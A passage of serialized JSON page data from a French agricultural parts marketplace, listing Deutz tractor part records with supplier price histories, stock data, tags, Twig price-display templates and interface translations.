eckDate":"2021-01-13T13:00:20+0000"},{"id":3254918,"supplierPriceList":{"@id":67},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":26,"purchasePrice":26,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-01-15T18:51:21+0000","lastCheckDate":"2021-01-15T18:51:21+0000"},{"id":3451006,"supplierPriceList":{"@id":68},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":26,"purchasePrice":26,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-01-15T19:40:27+0000","lastCheckDate":"2021-01-15T19:40:27+0000"},{"id":3665117,"supplierPriceList":{"@id":78},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":26,"purchasePrice":26,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-02-04T11:00:56+0000","lastCheckDate":"2021-02-04T11:00:56+0000"},{"id":6603985,"supplierPriceList":{"@id":155},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":27.3,"purchasePrice":27.3,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-06-23T07:51:30+0000","lastCheckDate":"2021-06-23T07:51:30+0000"},{"id":9971689,"supplierPriceList":{"@id":240},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":27.6,"purchasePrice":27.6,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-01-10T12:11:04+0000","lastCheckDate":"2022-01-10T12:11:04+0000"},{"id":11572317,"supplierPriceList":{"@id":286},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":27.6,"purchasePrice":27.6,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-03-10T12:25:02+0000","lastCheckDate":"2022-03-10T12:25:02+0000"},{"id":13570285,"supplierPriceList":{"@id":331},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":28.98,"purchasePrice":28.98,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-04-20T07:55:32+0000","lastCheckDate":"2022-04-20T07:55:32+0000"},{"id":13882819,"supplierPriceList":{"@id":345},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":31.878,"purchasePrice":31.878,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-05-09T12:28:20+0000","lastCheckDate":"2022-05-09T12:28:20+0000"},{"id":18196555,"supplierPriceList":{"@id":442},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":31.88,"purchasePrice":31.88,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-01-05T16:45:38+0000","lastCheckDate":"2023-01-05T16:45:38+0000"},{"id":19198638,"supplierPriceList":{"@id":455},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":31.88,"purchasePrice":31.88,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-01-10T11:23:03+0000","lastCheckDate":"2023-02-13T08:28:01+0000"},{"id":21036681,"supplierPriceList":{"@id":494},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":31.88,"purchasePrice":31.88,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-04-28T10:15:09+0000","lastCheckDate":"2023-04-28T10:15:09+0000"},{"id":21437946,"supplierPriceList":{"@id":499},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":34.11,"purchasePrice":34.11,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-05-30T15:36:37+0000","lastCheckDate":"2023-08-08T14:59:19+0000"},{"id":23594694,"supplierPriceList":{"@id":519},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":34.11,"purchasePrice":34.11,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-09-13T13:30:40+0000","lastCheckDate":"2023-09-13T13:30:40+0000"},{"id":24145153,"supplierPriceList":{"@id":544},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":28.04,"purchasePrice":28.04,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2024-01-02T16:34:22+0000","lastCheckDate":"2024-01-02T16:34:22+0000"},{"id":27491131,"supplierPriceList":{"@id":667},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":29.02,"purchasePrice":null,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":"2025-01-17T06:32:49+0000","createdAt":"2025-01-17T06:32:49+0000","lastCheckDate":"2025-01-17T06:32:49+0000"}],"salePackaging":1,"saleMinimumQuantity":1,"stockManagement":"part","mainNomenclature":null,"make":{"id":890,"name":"deutz","title":"Deutz","authorizeDuplicationOfSerialNumber":false,"active":true,"description":null,"logo":{"@id":459}},"pictures":[{"picture":"be-article-articlePicture-q0zt1x04ti4z15t9","numOrder":1000}],"customFields":{"deutzpieceCompatibleAvec":{"title":"Compatibilit\u00e9 mat\u00e9riel","value":"AgroPrima, AgroXtra, DX 3 SC, Hopfen","rawValue":["1051","1181","1221","1301"],"unit":null},"deutzDesignationPrecise":{"title":"D\u00e9signation pr\u00e9cise","value":"cabochon","rawValue":"cabochon","unit":null},"parttype":{"title":"Type de pi\u00e8ce","value":"origine","rawValue":"origine","unit":null}},"marketplaceHidePrice":false,"picture":"be-article-articlePicture-q0zt1x04ti4z15t9","stockQuantity":1,"isPromo":true,"tagNames":["specialOffer","catalogueEnCours","opc","diffusionLaPlateforme","googleShopping"],"tagsString":"[{\"name\":\"specialOffer\",\"title\":\"Promotion\"},{\"name\":\"catalogueEnCours\",\"title\":\"CATALOGUE EN COURS\"},{\"name\":\"opc\",\"title\":\"OP Concurrenc\u00e9e\"},{\"name\":\"diffusionLaPlateforme\",\"title\":\"\ud83d\udce3 placedespros.com\"},{\"name\":\"googleShopping\",\"title\":\"\ud83c\uddec\ud83c\uddf8\"}]","familyData":"2838,piecesAgricoles,Pi\u00e8ces agricoles","subfamilyData":"358,eclairage,Eclairage","makeData":"890,deutz,Deutz","articleUrl":"\/article\/cabochon-de-feu-5","gallery":"be-article-articlePicture-q0zt1x04ti4z15t9"},{"id":4,"nature":{"id":9,"name":"part","title":"pi\u00e8ce","authorizedStockManagement":["part"],"notDeliverable":false,"disallowSale":false,"disallowPurchase":false,"disallowDiscount":false,"disallowSaleAtZero":false,"ancillaryCosts":false},"reference":"01261539","internalReference":null,"label":"roulement \u00e0 but\u00e9e axiale","stocks":[{"id":15,"quantity":0,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":null,"previousNonZeroAveragePrice":null,"lastPurchasePrice":null,"lastMovementDate":"2006-08-22T22:00:00+0000","lastEntryDate":"2006-08-22T22:00:00+0000","lastRemovalDate":"2006-08-22T22:00:00+0000","lastSalePurchaseDate":"2006-08-22T22:00:00+0000","lastPurchaseDate":"2006-08-22T22:00:00+0000","lastSaleDate":"2006-08-22T22:00:00+0000","lastInventory":{"@id":62},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":0,"quantityMin":0,"warehouse":{"@id":11},"createdAt":"2001-03-11T23:00:00+0000","lastUpdate":"2022-12-09T19:59:12+0000","lastEditor":{"@id":14}},{"id":16606,"quantity":0,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":null,"previousNonZeroAveragePrice":null,"lastPurchasePrice":null,"lastMovementDate":"2015-07-28T22:00:00+0000","lastEntryDate":"2015-07-27T22:00:00+0000","lastRemovalDate":"2015-07-28T22:00:00+0000","lastSalePurchaseDate":"2015-07-28T22:00:00+0000","lastPurchaseDate":"2015-07-27T22:00:00+0000","lastSaleDate":"2015-07-28T22:00:00+0000","lastInventory":{"@id":120},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":0,"quantityMin":0,"warehouse":{"@id":5},"createdAt":"2005-01-19T23:00:00+0000","lastUpdate":"2024-11-21T15:50:57+0000","lastEditor":{"@id":186}}],"subfamily":{"id":345,"name":"roulements","title":"Roulements","description":null,"family":{"id":2838,"name":"piecesAgricoles","title":"Pi\u00e8ces agricoles","description":null,"active":true,"picture":null,"numOrder":0},"active":true,"picture":null,"numOrder":0},"tag":[{"name":"catalogueEnCours","title":"CATALOGUE EN COURS","cssClass":"tagColor6","tagCategory":{"id":1725,"name":"category_lra65","tagGroup":{"@id":8},"title":"Tarif","collapsedByDefault":false,"onlyOneTag":false,"filter":[],"parentCategory":null}},{"name":"diffusionLaPlateforme","title":"\ud83d\udce3 placedespros.com","cssClass":"tagColor21","tagCategory":{"id":1732,"name":"category_kqcqx","tagGroup":{"@id":8},"title":"Web","collapsedByDefault":false,"onlyOneTag":false,"filter":[],"parentCategory":null}},{"name":"googleShopping","title":"\ud83c\uddec\ud83c\uddf8","cssClass":"tagColor8","tagCategory":{"id":1732,"name":"category_kqcqx","tagGroup":{"@id":8},"title":"Web","collapsedByDefault":false,"onlyOneTag":false,"filter":[],"parentCategory":null}}],"comment":null,"salePrices":[],"supplierPrices":[{"id":16,"supplierPriceList":null,"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":83.67,"purchasePrice":null,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2019-05-17T10:42:57+0000","lastCheckDate":"2020-01-28T05:16:13+0000"},{"id":3014323,"supplierPriceList":{"@id":58},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":83.7,"purchasePrice":83.7,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-01-13T12:59:31+0000","lastCheckDate":"2021-01-13T12:59:31+0000"},{"id":3377628,"supplierPriceList":{"@id":67},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":83.7,"purchasePrice":83.7,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-01-15T19:10:11+0000","lastCheckDate":"2021-01-15T19:10:11+0000"},{"id":3572632,"supplierPriceList":{"@id":68},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":83.7,"purchasePrice":83.7,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-01-15T19:56:46+0000","lastCheckDate":"2021-01-15T19:56:46+0000"},{"id":3790049,"supplierPriceList":{"@id":78},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":83.7,"purchasePrice":83.7,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-02-04T11:03:24+0000","lastCheckDate":"2021-02-04T11:03:24+0000"},{"id":6737644,"supplierPriceList":{"@id":155},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":87.9,"purchasePrice":87.9,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-06-23T07:57:58+0000","lastCheckDate":"2021-06-23T07:57:58+0000"},{"id":10096933,"supplierPriceList":{"@id":240},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":88.8,"purchasePrice":88.8,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-01-10T12:17:05+0000","lastCheckDate":"2022-01-10T12:17:05+0000"},{"id":11599857,"supplierPriceList":{"@id":286},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":88.8,"purchasePrice":88.8,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-03-10T12:35:54+0000","lastCheckDate":"2022-03-10T12:35:54+0000"},{"id":13378821,"supplierPriceList":{"@id":331},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":93.24,"purchasePrice":93.24,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-04-20T07:48:39+0000","lastCheckDate":"2022-04-20T07:48:39+0000"},{"id":13691350,"supplierPriceList":{"@id":345},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":102.564,"purchasePrice":102.564,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-05-09T12:20:40+0000","lastCheckDate":"2022-05-09T12:20:40+0000"},{"id":18157491,"supplierPriceList":{"@id":442},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":102.56,"purchasePrice":102.56,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-01-05T16:34:39+0000","lastCheckDate":"2023-01-05T16:34:39+0000"},{"id":19159575,"supplierPriceList":{"@id":455},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":102.56,"purchasePrice":102.56,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-01-10T11:20:52+0000","lastCheckDate":"2023-02-01T10:35:18+0000"},{"id":21240292,"supplierPriceList":{"@id":494},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":102.56,"purchasePrice":102.56,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-04-28T10:25:09+0000","lastCheckDate":"2023-04-28T10:25:09+0000"},{"id":21418886,"supplierPriceList":{"@id":499},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":106.15,"purchasePrice":106.15,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-05-30T15:36:01+0000","lastCheckDate":"2023-05-30T15:36:01+0000"},{"id":23798673,"supplierPriceList":{"@id":519},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":106.15,"purchasePrice":106.15,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-09-13T13:37:24+0000","lastCheckDate":"2023-09-13T13:37:24+0000"},{"id":24126268,"supplierPriceList":{"@id":544},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":105.67,"purchasePrice":105.67,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2024-01-02T16:33:30+0000","lastCheckDate":"2024-01-02T16:33:30+0000"},{"id":27424904,"supplierPriceList":{"@id":666},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":122.7,"purchasePrice":null,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":"2025-01-17T06:01:42+0000","createdAt":"2025-01-17T06:01:43+0000","lastCheckDate":"2025-01-17T06:01:43+0000"}],"salePackaging":1,"saleMinimumQuantity":1,"stockManagement":"part","mainNomenclature":null,"make":{"id":890,"name":"deutz","title":"Deutz","authorizeDuplicationOfSerialNumber":false,"active":true,"description":null,"logo":{"@id":459}},"pictures":[{"picture":"be-article-articlePicture-y9c5hqang4zg2nv9","numOrder":1000}],"customFields":{"deutzpieceCompatibleAvec":{"title":"Compatibilit\u00e9 mat\u00e9riel","value":"D06, D07, D07C, DX -> 76XX, DX -> 78XX, DX 3 SC, DX 3 VC","rawValue":["1731","1201","1211","1291","1281","1221","1241"],"unit":null},"deutzDesignationPrecise":{"title":"D\u00e9signation pr\u00e9cise","value":"roulement \u00e0 but\u00e9e axiale","rawValue":"roulement \u00e0 but\u00e9e axiale","unit":null},"parttype":{"title":"Type de pi\u00e8ce","value":"origine","rawValue":"origine","unit":null}},"marketplaceHidePrice":false,"picture":"be-article-articlePicture-y9c5hqang4zg2nv9","stockQuantity":0,"isPromo":false,"tagNames":["catalogueEnCours","diffusionLaPlateforme","googleShopping"],"tagsString":"[{\"name\":\"catalogueEnCours\",\"title\":\"CATALOGUE EN COURS\"},{\"name\":\"diffusionLaPlateforme\",\"title\":\"\ud83d\udce3 placedespros.com\"},{\"name\":\"googleShopping\",\"title\":\"\ud83c\uddec\ud83c\uddf8\"}]","familyData":"2838,piecesAgricoles,Pi\u00e8ces agricoles","subfamilyData":"345,roulements,Roulements","makeData":"890,deutz,Deutz","articleUrl":"\/article\/roulement-a-butee-axiale-4","gallery":"be-article-articlePicture-y9c5hqang4zg2nv9"}],"viewMode":"normal","siteName":"laPlateforme","priceConfig":{"withPricer":true,"format":{"default":["ati","exVat"],"connected":["ati","exVat"],"pro":{"tag":[],"format":[]},"articleWithTags":null},"nullTranslation":true,"__rootFilename":"\/project\/src\/Site\/PlaceDesProsBundle\/Resources\/config\/globalConfig.yml","policy":{"onlyPromoArticles":false,"onlyArticleWithTags":[]},"display":{"public":false,"purchase":false,"specificPriceTypes":[],"discount":true,"cart":{"unitary":false,"totalRow":true,"total":true}}},"withPricer":true,"templates":{"articlePrices":"{% block prices %}\n\t{% set formatDefault = priceConfig.format.default %}\n\t{% set formatConnected = priceConfig.format.connected %}\n\n\t{% set usedFormat = params.userData ? (formatConnected ?? formatDefault) : formatDefault %}\n\t{% set displayExVat = 'exVat' in usedFormat  %}\n\t{% set displayAti = 'ati' in usedFormat %}\n\n\t{% set hasPrice = prices.unitaryPrice %}\n\t{% set hasDiscount = prices.discount > 0 or prices.discountedPrice < prices.unitaryPrice %}\n\t{% if hasPrice and not article.marketplaceHidePrice %}\n\t\t<meta itemprop=\"price\" content=\"{% if displayAti %}{{ prices.totalPriceWithVat }}{% elseif displayExVat %}{{ prices.totalPrice }}{% endif %}\" \/>\n\t\t<meta itemprop=\"priceCurrency\" content=\"{{ 'prices.isoCurrency' | trans }}\" \/>\n\t\t<meta itemprop=\"priceFormat\" content=\"{% if displayAti %}{{ ('prices.ati') | trans }}{% elseif displayExVat %}{{ ('prices.exVat') | trans }}{% endif %}\" \/>\n\t\t<div class=\"prices\">\n\t\t\t{% if priceConfig.display.cart.displayTitle %}\n\t\t\t\t<div class=\"title unitaryPriceTitle\" itemprop=\"name\">{{ 'pricer.unitaryPrice.title' | trans }}<\/div>\n\t\t\t{% endif %}\n\t\t\t{% if hasDiscount %}\n\t\t\t\t<div class=\"stripedPrice\">\n\t\t\t\t\t{% if displayExVat %}\n\t\t\t\t\t\t{% include 'priceItem' with {format: 'exVat', value: prices.unitaryPrice * prices.quantity} %}\n\t\t\t\t\t{% endif %}\n\t\t\t\t\t{% if displayAti %}\n\t\t\t\t\t\t{% include 'priceItem' with {format: 'ati', value: prices.unitaryPrice * (1 + prices.vat) * prices.quantity} %}\n\t\t\t\t\t{% endif %}\n\t\t\t\t<\/div>\n\t\t\t{% endif %}\n\t\t\t{% if priceConfig.display.cart.unitary and params.cart %}\n\t\t\t\t<div class=\"unitaryPrice\">\n\t\t\t\t\t{% if displayExVat %}\n\t\t\t\t\t\t{% include 'priceItem' with {format: 'exVat', value: prices.unitaryPrice} %}\n\t\t\t\t\t{% endif %}\n\t\t\t\t\t{% if displayAti %}\n\t\t\t\t\t\t{% include 'priceItem' with {format: 'ati', value: prices.unitaryPriceWithVat} %}\n\t\t\t\t\t{% endif %}\n\t\t\t\t<\/div>\n\t\t\t{% endif %}\n\t\t\t{% if priceConfig.display.cart.displayTitle %}<div class=\"title actualPriceTitle\">{{ 'pricer.actualPrice.title' | trans }}<\/div>{% endif %}\n\t\t\t<div class=\"actualPrice {% if hasDiscount %}hasDiscount{% endif %}\">\n\t\t\t\t{% if displayExVat %}\n\t\t\t\t\t{% include 'priceItem' with {format: 'exVat', value: prices.totalPrice, class: 'js-punchout-price-value'} %}\n\t\t\t\t{% endif %}\n\t\t\t\t{% if displayAti %}\n\t\t\t\t\t{% include 'priceItem' with {format: 'ati', value: prices.totalPriceWithVat} %}\n\t\t\t\t{% endif %}\n\t\t\t<\/div>\n\t\t<\/div>\n\t{% else %}\n\t\t<div class=\"prices noPrices\">\n\t\t\t<meta itemprop=\"price\" content=\"{{ 'prices.empty' | trans }}\" \/>\n\t\t\t<meta itemprop=\"priceCurrency\" content=\"{{ 'prices.isoCurrency' | trans }}\" \/>\n\t\t\t<div class=\"noPrice\" itemprop=\"name\">{{ 'prices.empty' | trans }}<\/div>\n\t\t<\/div>\n\t{% endif %}\n{% endblock %}\n","priceItem":"{% block priceItem %}\n\t<div class=\"priceWrapper {{ format }}\"\n\t\t itemprop=\"priceSpecification\"\n\t\t itemscope\n\t\t itemType=\"https:\/\/schema.org\/UnitPriceSpecification\">\n\t\t<span class=\"value {{ class ?? '' }}\">\n\t\t\t<meta itemprop=\"price\" content=\"{{ value }}\" \/>\n\t\t\t{{ value | number_format(2, ',', ' ') }}\n\t\t<\/span>\n\t\t<span class=\"currency\">\n\t\t\t<meta itemprop=\"priceCurrency\" content=\"{{ 'prices.isoCurrency' | trans }}\" \/>\n\t\t\t{{ 'prices.currency' | trans }}\n\t\t<\/span>\n\t\t<span class=\"vatMention\" itemprop=\"priceType\">{{ ('prices.' ~ format) | trans }}<\/span>\n\t<\/div>\n{% endblock %}\n"},"translation":{"cart.add":"Ajouter au panier","cart.remove":"Retirer du panier","type.part":"Pi\u00e8ce","supplier.title":"Marque","stock.title":"Disponibilit\u00e9","stock.empty":"Aucun Stock","prices.title":"Tarifs","prices.currency":"\u20ac","prices.isoCurrency":"EUR","prices.ati":"TTC","prices.exVat":"HT","prices.empty":"Prix sur demande","button.find":"O\u00f9 trouver ce produit","button.infos":"Demande d'information","button.infosTitle":"Contactez-nous","button.tooltip":"Veuillez s\u00e9lectionner un point de vente ci-dessus","pricer.stripedPrice.title":"","pricer.unitaryPrice.title":"Prix unitaire","pricer.actualPrice.title":"Prix"},"configs":{"defaultCartConfig":{"enableAddToCart":{"stockManagement":{"$in":["part"]}},"addToCartHook":null,"onlyAvailableForGroups":[],"saleDocumentOptions":null,"__configKey":"defaultCartConfig","__siteCategory":null,"__navGroup":"CHECKOUT.CART","__customConfigFrom":null,"__migVersion":8}},"userData":null},"config":{"mode":{"bestSellers":false},"bestSellersSince":{"months":6},"__configKey":"defaultArticleSlider","__siteCategory":null,"__navGroup":"LISTINGS.CATALOG.ARTICLE","__customConfigFrom":null,"__migVersion":null},"translations":[]},{"constructorPath":["Article","ArticleView"],"rootNodeId":"blg-modid-content","jsData":{"priceConfig":{"withPricer":true,"format":{"default":["ati","exVat"],"connected":["ati","exVat"],"pro":{"tag":[],"format":[]},"articleWithTags":null},"nullTranslation":true,"__rootFilename":"\/project\/src\/Site\/PlaceDesProsBundle\/Resources\/config\/globalConfig.yml","policy":{"onlyPromoArticles":false,"onlyArticleWithTags":[]},"display":{"public":false,"purchase":false,"specificPriceTypes":[],"discount":true,"cart":{"unitary":false,"totalRow":true,"total":true}}},"articleConfig":{"neverCheckQuantity":true,"articleTreeV2":true,"filter":{"tags":{"tag":{"name":{"$in":["diffusionLaPlateforme"],"$notIn":[]}}},"tagCategory":{"name":{"$in":[],"$notIn":[]},"id":{"$in":[]}},"tagTree":{"$in":[]}},"__rootFilename":"\/project\/src\/Site\/PlaceDesProsBundle\/Resources\/config\/globalConfig.yml","universe":false,"treeOrder":"numOrder","onlyParentDeclination":false,"futureQuantity":{"enabled":false,"displayInsteadOfStock":false,"ignorePurchases":false},"checkQuantityForTag":{"$in":[]},"companySupplierTag":null,"articleException":null},"gallerySlickOptions":{"infinite":true,"accessibility":true,"variableWidth":false,"slidesToShow":3,"slidesToScroll":1,"autoplay":false,"lazyLoad":"ondemand","arrows":false,"prevArrow":"<button type=\"button\" class=\"slick-prev\"><i class=\"fas fa-chevron-left\"><\/i><\/button>","nextArrow":"<button type=\"button\" class=\"slick-next\"><i class=\"fas fa-chevron-right\"><\/i><\/button>","dots":false,"swipe":true,"fade":false,"speed":500,"cssEase":"linear","centerMode":false,"focusOnSelect":true,"asNavFor":".js-main-slider"},"mainSlickOptions":{"infinite":true,"accessibility":true,"variableWidth":false,"slidesToShow":1,"slidesToScroll":1,"autoplay":false,"lazyLoad":"ondemand","arrows":false,"dots":false,"swipe":true,"fade":true,"speed":500,"cssEase":"linear","asNavFor":".js-gallery-slider"},"documentTypes":{"public":[],"private":[]},"templates":{"articlePrices":"{% block prices %}\n\t{% set formatDefault = priceConfig.format.default %}\n\t{% set formatConnected = priceConfig.format.connected %}\n\n\t{% set usedFormat = params.userData ? (formatConnected ?? formatDefault) : formatDefault %}\n\t{% set displayExVat = 'exVat' in usedFormat  %}\n\t{% set displayAti = 'ati' in usedFormat %}\n\n\t{% set hasPrice = prices.unitaryPrice %}\n\t{% set hasDiscount = prices.discount > 0 or prices.discountedPrice < prices.unitaryPrice %}\n\t{% if hasPrice and not article.marketplaceHidePrice %}\n\t\t<meta itemprop=\"price\" content=\"{% if displayAti %}{{ prices.totalPriceWithVat }}{% elseif displayExVat %}{{ prices.totalPrice }}{% endif %}\" \/>\n\t\t<meta itemprop=\"priceCurrency\" content=\"{{ 'prices.isoCurrency' | trans }}\" \/>\n\t\t<meta itemprop=\"priceFormat\" content=\"{% if displayAti %}{{ ('prices.ati') | trans }}{% elseif displayExVat %}{{ ('prices.exVat') | trans }}{% endif %}\" \/>\n\t\t<div class=\"prices\">\n\t\t\t{% if priceConfig.display.cart.displayTitle %}\n\t\t\t\t<div class=\"title unitaryPriceTitle\" itemprop=\"name\">{{ 'pricer.unitaryPrice.title' | trans }}<\/div>\n\t\t\t{% endif %}\n\t\t\t{% if hasDiscount %}\n\t\t\t\t<div class=\"stripedPrice\">\n\t\t\t\t\t{% if displayExVat %}\n\t\t\t\t\t\t{% include 'priceItem' with {format: 'exVat', value: prices.unitaryPrice * prices.quantity} %}\n\t\t\t\t\t{% endif %}\n\t\t\t\t\t{% if displayAti %}\n\t\t\t\t\t\t{% include 'priceItem' with {format: 'ati', value: prices.unitaryPrice * (1 + prices.vat) * prices.quantity} %}\n\t\t\t\t\t{% endif %}\n\t\t\t\t<\/div>\n\t\t\t{% endif %}\n\t\t\t{% if priceConfig.display.cart.unitary and params.cart %}\n\t\t\t\t<div class=\"unitaryPrice\">\n\t\t\t\t\t{% if displayExVat %}\n\t\t\t\t\t\t{% include 'priceItem' with {format: 'exVat', value: prices.unitaryPrice} %}\n\t\t\t\t\t{% endif %}\n\t\t\t\t\t{% if displayAti %}\n\t\t\t\t\t\t{% include 'priceItem' with {format: 'ati', value: prices.unitaryPriceWithVat} %}\n\t\t\t\t\t{% endif %}\n\t\t\t\t<\/div>\n\t\t\t{% endif %}\n\t\t\t{% if priceConfig.display.cart.displayTitle %}<div class=\"title actualPriceTitle\">{{ 'pricer.actualPrice.title' | trans }}<\/div>{% endif %}\n\t\t\t<div class=\"actualPrice {% if hasDiscount %}hasDiscount{% endif %}\">\n\t\t\t\t{% if displayExVat %}\n\t\t\t\t\t{% include 'priceItem' with {format: 'exVat', value: prices.totalPrice, class: 'js-punchout-price-value'} %}\n\t\t\t\t{% endif %}\n\t\t\t\t{% if displayAti %}\n\t\t\t\t\t{% include 'priceItem' with {format: 'ati', value: prices.totalPriceWithVat} %}\n\t\t\t\t{% endif %}\n\t\t\t<\/div>\n\t\t<\/div>\n\t{% else %}\n\t\t<div class=\"prices noPrices\">\n\t\t\t<meta 